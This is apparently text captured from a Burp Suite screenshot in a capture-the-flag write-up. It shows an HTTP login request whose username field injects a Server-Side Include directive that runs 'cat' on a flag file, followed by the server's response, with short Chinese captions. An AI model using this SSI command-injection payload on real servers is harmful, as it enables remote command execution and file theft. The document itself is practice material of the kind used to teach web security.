 Request
Pretty Raw \n Actions
POST /index.php HTTP/1.1
Host: c38e89e0-4eed-4f38-a8cf-7892edd67c2e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://c38e89e0-4eed-4f38-a8cf-7892edd67c2e.node3.buuoj.cn
Connection: close
Referer:
http://c38e89e0-4eed-4f38-a8cf-7892edd67c2e.node3.buuoj.cn/index.php
Cookie: UM_distinctid=
179d6da276a3c9-0b082e87ec4aef-4c3f2d73-144000-179d6da276b825; session=
1d8bb662-528e-4e27-a5d5-718988c4da9e.t_MYXHxeogFlR9MWzZz5WvGl0i0
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"
-->&password=2020666
执行命令后
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Jun 2021 10:07:37 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/4edceb2a44d99f765e796086bf0db451fd2a92fe.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
访问这个页面，是命令执行后的结果
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css"
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn